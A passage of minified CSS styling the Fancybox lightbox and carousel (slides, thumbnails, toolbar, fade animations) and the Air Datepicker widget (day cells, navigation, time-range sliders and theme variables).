0px));overflow:hidden!important;overscroll-behavior-y:none;width:auto}.fancybox__container{--fancybox-color:#dbdbdb;--fancybox-hover-color:#fff;--fancybox-bg:rgba(24,24,27,.98);--fancybox-slide-gap:10px;--f-spinner-width:50px;--f-spinner-height:50px;--f-spinner-color-1:hsla(0,0%,100%,.1);--f-spinner-color-2:#bbb;--f-spinner-stroke:3.65;bottom:0;box-sizing:border-box;color:#f8f8f8;direction:ltr;display:flex;flex-direction:column;left:0;margin:0;padding:0;position:fixed;right:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none;overflow:visible;transform-origin:top left;z-index:1050;z-index:var(--fancybox-zIndex,1050);-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container :after,.fancybox__container :before{box-sizing:inherit}.fancybox__container::backdrop{background-color:transparent}.fancybox__backdrop{background:var(--fancybox-bg);bottom:0;left:0;opacity:1;opacity:var(--fancybox-opacity,1);position:fixed;right:0;top:0;will-change:opacity;z-index:-1}.fancybox__carousel{box-sizing:border-box;flex:1;min-height:0;overflow-x:clip;overflow-y:visible;position:relative;z-index:10}.fancybox__viewport{height:100%;width:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;height:100%;margin:0 auto}.fancybox__slide{align-items:center;backface-visibility:hidden;display:flex;flex:0 0 auto;flex-direction:column;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;overflow:auto;overscroll-behavior:contain;padding:4px;position:relative;transform:translateZ(0);width:100%}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-html5video,.fancybox__slide.has-iframe,.fancybox__slide.has-image,.fancybox__slide.has-video{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide:after,.fancybox__slide:before{content:"";flex:0 0 0;margin:auto}.fancybox__backdrop:empty,.fancybox__slide:empty,.fancybox__track:empty,.fancybox__viewport:empty{display:block}.fancybox__content{align-self:center;background:#fff;background:var(--fancybox-content-bg,#fff);border-radius:0;color:#374151;color:var(--fancybox-content-color,#374151);cursor:default;display:flex;flex-direction:column;margin:0;max-width:100%;padding:2rem;position:relative;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [contenteditable],.fancybox__content [data-selectable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{backface-visibility:hidden;background:transparent;background-position:50%;background-repeat:no-repeat;background-size:contain;min-height:1px;padding:0;transform:translateZ(0);transition:none}.fancybox__slide.has-image>.fancybox__content>picture>img{height:auto;max-height:100%;width:100%}.is-animating .fancybox__content,.is-dragging .fancybox__content{will-change:transform,width,height}.fancybox-image{display:block;filter:blur(0);height:100%;margin:auto;min-height:0;-o-object-fit:contain;object-fit:contain;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.fancybox__caption{align-self:center;flex-shrink:0;margin:0;max-width:100%;padding:14px 0 4px;word-wrap:anywhere;color:currentColor;color:var(--fancybox-color,currentColor);cursor:auto;line-height:1.375;opacity:1;opacity:var(--fancybox-opacity,1);visibility:visible}.is-closing .fancybox__caption,.is-loading .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width:2;position:absolute;right:8px;top:0;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width:34px;--f-button-height:34px;--f-button-border-radius:4px;--f-button-color:var(--fancybox-color,#fff);--f-button-hover-color:var(--fancybox-color,#fff);--f-button-bg:transparent;--f-button-hover-bg:transparent;--f-button-active-bg:transparent;--f-button-svg-width:22px;--f-button-svg-height:22px;opacity:.75;position:absolute;right:0;top:-38px}.is-loading .fancybox__content>.f-button.is-close-btn,.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{margin:0;padding:0;position:relative}.fancybox__footer .fancybox__caption{opacity:1;opacity:var(--fancybox-opacity,1);padding:24px;transition:all .25s ease;width:100%}.is-compact .fancybox__footer{background:rgba(24,24,27,.5);bottom:0;left:0;position:absolute;right:0;z-index:20}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius:50%;--f-button-color:#fff;--f-button-hover-color:#fff;--f-button-outline-color:#000;--f-button-bg:rgba(0,0,0,.6);--f-button-active-bg:rgba(0,0,0,.6);--f-button-hover-bg:rgba(0,0,0,.6);--f-button-svg-width:18px;--f-button-svg-height:18px;--f-button-svg-filter:none;right:5px;top:5px}.fancybox__nav{--f-button-width:50px;--f-button-height:50px;--f-button-border:0;--f-button-border-radius:50%;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:transparent;--f-button-hover-bg:rgba(24,24,27,.3);--f-button-active-bg:rgba(24,24,27,.5);--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:26px;--f-button-svg-height:26px;--f-button-svg-stroke-width:2.5;--f-button-svg-fill:none;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24,24,27,.5));--f-button-svg-disabled-opacity:0.65;--f-button-next-pos:1rem;--f-button-prev-pos:1rem;opacity:1;opacity:var(--fancybox-opacity,1)}.fancybox__nav .f-button:before{bottom:-30px;content:"";left:-20px;position:absolute;right:-20px;top:-30px;z-index:1}.is-idle .fancybox__nav,.is-idle.is-compact .fancybox__footer{animation:f-fadeOut .15s ease-out both}.is-idle.is-compact .fancybox__footer{pointer-events:none}.fancybox__slide>.f-spinner{cursor:pointer;left:50%;margin:-18px 0 0 -18px;margin:var(--f-spinner-top,calc(var(--f-spinner-width)*-.5)) 0 0 var(--f-spinner-left,calc(var(--f-spinner-height)*-.5));position:absolute;top:50%;z-index:30}.fancybox-protected{bottom:0;right:0}.fancybox-ghost,.fancybox-protected{left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:40}.fancybox-ghost{height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;pointer-events:none;width:100%}.fancybox-focus-guard{opacity:0;outline:none;pointer-events:none;position:fixed}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=false]>:not(.fancybox__backdrop):not(.fancybox__carousel){animation:f-fadeIn .25s ease .1s backwards;animation:var(--f-interface-enter-duration,.25s) ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:f-fadeIn .35s ease backwards;animation:var(--f-backdrop-enter-duration,.35s) ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=true]>:not(.fancybox__backdrop):not(.fancybox__carousel){animation:f-fadeOut .15s ease forwards;animation:var(--f-interface-exit-duration,.15s) ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:f-fadeOut .35s ease forwards;animation:var(--f-backdrop-exit-duration,.35s) ease forwards f-fadeOut}.has-html5video .fancybox__content,.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{flex-shrink:1;max-width:100%;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{height:90%;width:calc(100% - 120px)}.fancybox__container.is-compact .has-iframe .fancybox__content,.fancybox__container.is-compact .has-map .fancybox__content,.fancybox__container.is-compact .has-pdf .fancybox__content{height:100%;width:100%}.has-html5video .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{height:540px;max-height:100%;max-width:100%;width:960px}.has-html5video .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{background:rgba(24,24,27,.9);color:#fff;padding:0}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{background:transparent;border:0;display:block;height:100%;width:100%}.fancybox-placeholder{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{flex:0 0 auto;margin:0;overflow:hidden;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);perspective:1000px;transform:translateZ(0);-webkit-user-select:none;-moz-user-select:none;user-select:none}.f-thumbs .f-spinner{background-image:linear-gradient(#ebeff2,#e2e8f0);border-radius:2px;height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{height:auto;overflow:hidden;transform:translateZ(0);width:100%}.f-thumbs__track{display:flex}.f-thumbs__slide{align-items:center;box-sizing:content-box;cursor:pointer;display:flex;flex:0 0 auto;height:var(--f-thumb-height);justify-content:center;margin:0;overflow:visible;padding:0;position:relative;width:var(--f-thumb-width)}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track:before{bottom:0;content:"";cursor:pointer;left:0;left:calc((var(--f-thumb-clip-width, 0))*-.5);position:absolute;top:0;width:0;width:calc(var(--width, 0)*1px + var(--f-thumb-clip-width, 0))}.is-modern .f-thumbs__slide{pointer-events:none;transform:translate3d(0,0,0);transform:translate3d(calc(var(--shift, 0)*-1px),0,0);transition:none;width:var(--f-thumb-clip-width)}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:var(--f-thumb-border-radius);cursor:pointer;height:100%;margin:0 -100%;opacity:var(--f-thumb-opacity);outline:none;overflow:hidden;padding:0;pointer-events:auto;position:relative;touch-action:manipulation;transition:opacity .2s ease;width:var(--f-thumb-width)}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{opacity:var(--f-thumb-selected-opacity);outline:none}.is-modern .f-thumbs__slide__button{--clip-path:inset(0 calc((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))*(1 - var(--progress, 0))*0.5) round var(--f-thumb-border-radius,0));clip-path:inset(0 0 round 0);clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button:after{animation:f-fadeIn .2s ease-out;border:0 solid transparent;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);content:"";height:auto;z-index:10}.f-thumbs__slide__img,.is-classic .is-nav-selected .f-thumbs__slide__button:after{border-radius:var(--f-thumb-border-radius);bottom:0;left:0;position:absolute;right:0;top:0}.f-thumbs__slide__img{box-sizing:border-box;height:100%;margin:0;-o-object-fit:cover;object-fit:cover;overflow:hidden;padding:var(--f-thumb-offset);pointer-events:none;width:100%}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-border-radius:2px;--f-thumb-outline:2px;--f-thumb-outline-color:#ededed;opacity:1;opacity:var(--fancybox-opacity,1);position:relative;transition:max-height .35s cubic-bezier(.23,1,.32,1)}.fancybox__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(hsla(0,0%,100%,.1),hsla(0,0%,100%,.05))}.fancybox__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px;--f-thumb-opacity:1;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(hsla(0,0%,100%,.1),hsla(0,0%,100%,.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width:64px;--f-thumb-clip-width:32px;--f-thumb-height:48px;--f-thumb-extra-gap:10px}.fancybox__thumbs.is-masked{max-height:0!important}.is-closing .fancybox__thumbs{transition:none!important}.fancybox__toolbar{--f-progress-color:var(--fancybox-color,hsla(0,0%,100%,.94));--f-button-width:46px;--f-button-height:46px;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:rgba(24,24,27,.65);--f-button-hover-bg:rgba(70,70,73,.65);--f-button-active-bg:rgba(90,90,93,.65);--f-button-border-radius:0;--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-svg-stroke-width:1.5;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24,24,27,.15));--f-button-svg-fill:none;--f-button-svg-disabled-opacity:0.65;color:currentColor;color:var(--fancybox-color,currentColor);display:flex;flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe UI Adjusted,Segoe UI,Liberation Sans,sans-serif;justify-content:space-between;margin:0;opacity:1;opacity:var(--fancybox-opacity,1);padding:0;pointer-events:none;text-shadow:1px 1px 1px rgba(0,0,0,.5);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.5));z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{left:0;position:absolute;right:0;top:0}.is-idle .fancybox__toolbar{animation:f-fadeOut .15s ease-out both;pointer-events:none}.fancybox__toolbar__column{align-content:flex-start;display:flex;flex-direction:row;flex-wrap:wrap}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-basis:0;flex-grow:1}.fancybox__toolbar__column.is-right{display:flex;flex-wrap:nowrap;justify-content:flex-end}.fancybox__infobar{font-feature-settings:"tnum";font-size:17px;font-variant-numeric:tabular-nums;line-height:40px;line-height:var(--f-button-height);padding:0 5px;text-align:center;-webkit-font-smoothing:subpixel-antialiased;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:#f8f8f8;background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child,[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child,[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{background:#0091ff;background:var(--f-progress-color,var(--f-carousel-theme-color,#0091ff));height:3px;left:0;pointer-events:none;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:30}.air-datepicker-cell.-day-.-other-month-,.air-datepicker-cell.-year-.-other-decade-{color:var(--adp-color-other-month)}.air-datepicker-cell.-day-.-other-month-:hover,.air-datepicker-cell.-year-.-other-decade-:hover{color:var(--adp-color-other-month-hover)}.-disabled-.-focus-.air-datepicker-cell.-day-.-other-month-,.-disabled-.-focus-.air-datepicker-cell.-year-.-other-decade-{color:var(--adp-color-other-month)}.-selected-.air-datepicker-cell.-day-.-other-month-,.-selected-.air-datepicker-cell.-year-.-other-decade-{background:var(--adp-background-color-selected-other-month);color:#fff}.-selected-.-focus-.air-datepicker-cell.-day-.-other-month-,.-selected-.-focus-.air-datepicker-cell.-year-.-other-decade-{background:var(--adp-background-color-selected-other-month-focused)}.-in-range-.air-datepicker-cell.-day-.-other-month-,.-in-range-.air-datepicker-cell.-year-.-other-decade-{background-color:var(--adp-background-color-in-range);color:var(--adp-color)}.-in-range-.-focus-.air-datepicker-cell.-day-.-other-month-,.-in-range-.-focus-.air-datepicker-cell.-year-.-other-decade-{background-color:var(--adp-background-color-in-range-focused)}.air-datepicker-cell.-day-.-other-month-:empty,.air-datepicker-cell.-year-.-other-decade-:empty{background:none;border:none}.air-datepicker-cell{align-items:center;border-radius:var(--adp-cell-border-radius);box-sizing:border-box;cursor:pointer;display:flex;justify-content:center;position:relative;z-index:1}.air-datepicker-cell.-focus-{background:var(--adp-cell-background-color-hover)}.air-datepicker-cell.-current-{color:var(--adp-color-current-date)}.air-datepicker-cell.-current-.-focus-{color:var(--adp-color)}.air-datepicker-cell.-current-.-in-range-{color:var(--adp-color-current-date)}.air-datepicker-cell.-disabled-{color:var(--adp-color-disabled);cursor:default}.air-datepicker-cell.-disabled-.-focus-{color:var(--adp-color-disabled)}.air-datepicker-cell.-disabled-.-in-range-{color:var(--adp-color-disabled-in-range)}.air-datepicker-cell.-disabled-.-current-.-focus-{color:var(--adp-color-disabled)}.air-datepicker-cell.-in-range-{background:var(--adp-cell-background-color-in-range);border-radius:0}.air-datepicker-cell.-in-range-.-focus-,.air-datepicker-cell.-in-range-:hover{background:var(--adp-cell-background-color-in-range-hover)}.air-datepicker-cell.-range-from-{background-color:var(--adp-cell-background-color-in-range);border:1px solid var(--adp-cell-border-color-in-range);border-radius:var(--adp-cell-border-radius) 0 0 var(--adp-cell-border-radius)}.air-datepicker-cell.-range-to-{background-color:var(--adp-cell-background-color-in-range);border:1px solid var(--adp-cell-border-color-in-range);border-radius:0 var(--adp-cell-border-radius) var(--adp-cell-border-radius) 0}.air-datepicker-cell.-range-to-.-range-from-{border-radius:var(--adp-cell-border-radius)}.air-datepicker-cell.-selected-{border:none}.air-datepicker-cell.-selected-,.air-datepicker-cell.-selected-.-current-{background:var(--adp-cell-background-color-selected);color:#fff}.air-datepicker-cell.-selected-.-focus-{background:var(--adp-cell-background-color-selected-hover)}.air-datepicker-body{transition:all var(--adp-transition-duration) var(--adp-transition-ease)}.air-datepicker-body.-hidden-{display:none}.air-datepicker-body--day-names{display:grid;grid-template-columns:repeat(7,var(--adp-day-cell-width));margin:8px 0 3px}.air-datepicker-body--day-name{align-items:center;color:var(--adp-day-name-color);display:flex;flex:1;font-size:.8em;justify-content:center;text-align:center;text-transform:uppercase}.air-datepicker-body--day-name.-clickable-{cursor:pointer}.air-datepicker-body--day-name.-clickable-:hover{color:var(--adp-day-name-color-hover)}.air-datepicker-body--cells{display:grid}.air-datepicker-body--cells.-days-{grid-auto-rows:var(--adp-day-cell-height);grid-template-columns:repeat(7,var(--adp-day-cell-width))}.air-datepicker-body--cells.-months-{grid-auto-rows:var(--adp-month-cell-height);grid-template-columns:repeat(3,1fr)}.air-datepicker-body--cells.-years-{grid-auto-rows:var(--adp-year-cell-height);grid-template-columns:repeat(4,1fr)}.air-datepicker-nav{border-bottom:1px solid var(--adp-border-color-inner);box-sizing:content-box;display:flex;justify-content:space-between;min-height:var(--adp-nav-height);padding:var(--adp-padding)}.-only-timepicker- .air-datepicker-nav{display:none}.air-datepicker-nav--action,.air-datepicker-nav--title{align-items:center;cursor:pointer;display:flex;justify-content:center}.air-datepicker-nav--action{border-radius:var(--adp-border-radius);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:var(--adp-nav-action-size)}.air-datepicker-nav--action:hover{background:var(--adp-background-color-hover)}.air-datepicker-nav--action:active{background:var(--adp-background-color-active)}.air-datepicker-nav--action.-disabled-{visibility:hidden}.air-datepicker-nav--action svg{height:32px;width:32px}.air-datepicker-nav--action path{fill:none;stroke:var(--adp-nav-arrow-color);stroke-width:2px}.air-datepicker-nav--title{border-radius:var(--adp-border-radius);padding:0 8px}.air-datepicker-nav--title i{color:var(--adp-nav-color-secondary);font-style:normal;margin-left:.3em}.air-datepicker-nav--title:hover{background:var(--adp-background-color-hover)}.air-datepicker-nav--title:active{background:var(--adp-background-color-active)}.air-datepicker-nav--title.-disabled-{background:none;cursor:default}.air-datepicker-buttons{display:grid;grid-auto-columns:1fr;grid-auto-flow:column}.air-datepicker-button{background:hsla(0,0%,100%,0);border:none;border-radius:var(--adp-btn-border-radius);color:var(--adp-btn-color);cursor:pointer;display:inline-flex;height:var(--adp-btn-height)}.air-datepicker-button:focus,.air-datepicker-button:hover{background:var(--adp-btn-background-color-hover);color:var(--adp-btn-color-hover)}.air-datepicker-button:focus{outline:none}.air-datepicker-button:active{background:var(--adp-btn-background-color-active)}.air-datepicker-button span{align-items:center;display:flex;height:100%;justify-content:center;outline:none;width:100%}.air-datepicker-time{display:grid;grid-template-columns:max-content 1fr;grid-column-gap:12px;align-items:center;padding:0 var(--adp-time-padding-inner);position:relative}.-only-timepicker- .air-datepicker-time{border-top:none}.air-datepicker-time--current{align-items:center;display:flex;flex:1;font-size:14px;text-align:center}.air-datepicker-time--current-colon{line-height:1;margin:0 2px 3px}.air-datepicker-time--current-hours,.air-datepicker-time--current-minutes{font-family:Century Gothic,CenturyGothic,AppleGothic,sans-serif;font-size:19px;line-height:1;position:relative;z-index:1}.air-datepicker-time--current-hours:after,.air-datepicker-time--current-minutes:after{background:var(--adp-background-color-hover);border-radius:var(--adp-border-radius);bottom:-2px;content:"";left:-2px;opacity:0;position:absolute;right:-2px;top:-3px;z-index:-1}.air-datepicker-time--current-hours.-focus-:after,.air-datepicker-time--current-minutes.-focus-:after{opacity:1}.air-datepicker-time--current-ampm{align-self:flex-end;color:var(--adp-time-day-period-color);font-size:11px;margin-bottom:1px;margin-left:6px;text-transform:uppercase}.air-datepicker-time--row{align-items:center;background:linear-gradient(to right,var(--adp-time-track-color),var(--adp-time-track-color)) left 50%/100% var(--adp-time-track-height) no-repeat;display:flex;font-size:11px;height:17px}.air-datepicker-time--row:first-child{margin-bottom:4px}.air-datepicker-time--row input[type=range]{-webkit-appearance:none;background:none;cursor:pointer;flex:1;height:100%;margin:0;padding:0;width:100%}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{-webkit-appearance:none}.air-datepicker-time--row input[type=range]::-ms-tooltip{display:none}.air-datepicker-time--row input[type=range]:hover::-webkit-slider-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:hover::-moz-range-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:hover::-ms-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:focus{outline:none}.air-datepicker-time--row input[type=range]:focus::-webkit-slider-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]:focus::-moz-range-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]:focus::-ms-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-webkit-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-moz-range-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-moz-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-ms-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-ms-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{margin-top:calc(var(--adp-time-thumb-size)/2*-1)}.air-datepicker-time--row input[type=range]::-webkit-slider-runnable-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-moz-range-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-ms-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-ms-fill-lower,.air-datepicker-time--row input[type=range]::-ms-fill-upper{background:transparent}.air-datepicker{--adp-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--adp-font-size:14px;--adp-width:246px;--adp-z-index:100;--adp-padding:4px;--adp-grid-areas:"nav" "body" "timepicker" "buttons";--adp-transition-duration:.3s;--adp-transition-ease:ease-out;--adp-transition-offset:8px;--adp-background-color:#fff;--adp-background-color-hover:#f0f0f0;--adp-background-color-active:#eaeaea;--adp-background-color-in-range:rgba(92,196,239,.1);--adp-background-color-in-range-focused:rgba(92,196,239,.2);--adp-background-color-selected-other-month-focused:#8ad5f4;--adp-background-color-selected-other-month:#a2ddf6;--adp-color:#4a4a4a;--adp-color-secondary:#9c9c9c;--adp-accent-color:#4eb5e6;--adp-color-current-date:var(--adp-accent-color);--adp-color-other-month:#dedede;--adp-color-disabled:#aeaeae;--adp-color-disabled-in-range:#939393;--adp-color-other-month-hover:#c5c5c5;--adp-border-color:#dbdbdb;--adp-border-color-inner:#efefef;--adp-border-radius:4px;--adp-border-color-inline:#d7d7d7;--adp-nav-height:32px;--adp-nav-arrow-color:var(--adp-color-secondary);--adp-nav-action-size:32px;--adp-nav-color-secondary:var(--adp-color-secondary);--adp-day-name-color:#ff9a19;--adp-day-name-color-hover:#8ad5f4;--adp-day-cell-width:1fr;--adp-day-cell-height:32px;--adp-month-cell-height:42px;--adp-year-cell-height:56px;--adp-pointer-size:10px;--adp-poiner-border-radius:2px;--adp-pointer-offset:14px;--adp-cell-border-radius:4px;--adp-cell-background-color-hover:var(--adp-background-color-hover);--adp-cell-background-color-selected:#5cc4ef;--adp-cell-background-color-selected-hover:#45bced;--adp-cell-background-color-in-range:rgba(92,196,239,.1);--adp-cell-background-color-in-range-hover:rgba(92,196,239,.2);--adp-cell-border-color-in-range:var(--adp-cell-background-color-selected);--adp-btn-height:32px;--adp-btn-color:var(--adp-accent-color);--adp-btn-color-hover:var(--adp-color);--adp-btn-border-radius:var(--adp-border-radius);--adp-btn-background-color-hover:var(--adp-background-color-hover);--adp-btn-background-color-active:var(--adp-background-color-active);--adp-time-track-height:1px;--adp-time-track-color:#dedede;--adp-time-track-color-hover:#b1b1b1;--adp-time-thumb-size:12px;--adp-time-padding-inner:10px;--adp-time-day-period-color:var(--adp-color-secondary);--adp-mobile-font-size:16px;--adp-mobile-nav-height:40px;--adp-mobile-width:320px;--adp-mobile-day-cell-height:38px;--adp-mobile-month-cell-height:48px;--adp-mobile-year-cell-height:64px}.air-datepicker-overlay{--adp-overlay-background-color:rgba(0,0,0,.3);--adp-overlay-transition-duration:.3s;--adp-overlay-transition-ease:ease-out;--adp-overlay-z-index:99}.air-datepicker{background:var(--adp-background-color);border:1px solid var(--adp-border-color);border-radius:var(--adp-border-radius);box-shadow:0 4px 12px rgba(0,0,0,.15);box-sizing:content-box;color:var(--adp-color);display:grid;font-family:var(--adp-font-family),sans-serif;font-size:var(--adp-font-size);grid-template-areas:var(--adp-grid-areas);grid-template-columns:1fr;grid-template-rows:repeat(4,max-content);position:absolute;transition:opacity var(--adp-transition-duration) var(--adp-transition-ease),transform var(--adp-transition-duration) 